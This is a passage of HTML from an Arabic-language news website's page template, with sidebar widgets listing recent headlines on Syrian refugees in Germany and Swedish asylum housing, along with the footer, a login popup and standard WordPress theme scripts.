		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/1509-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/30/%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-%d8%b3%d9%88%d8%b1%d9%8a-%d9%81%d9%8a-%d8%a8%d8%b1%d9%84%d9%8a%d9%86-%d9%84%d9%84%d8%a7%d8%b4%d8%aa%d8%a8%d8%a7%d9%87-%d8%a8%d8%a7%d8%b1%d8%aa%d9%83%d8%a7%d8%a8/">اعتقال سوري في برلين للاشتباه بارتكابه انتهاكات جسيمة لحقوق الإنسان في حلب</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">30 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D9%85%D8%B1%D9%83%D8%B2-abziel/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
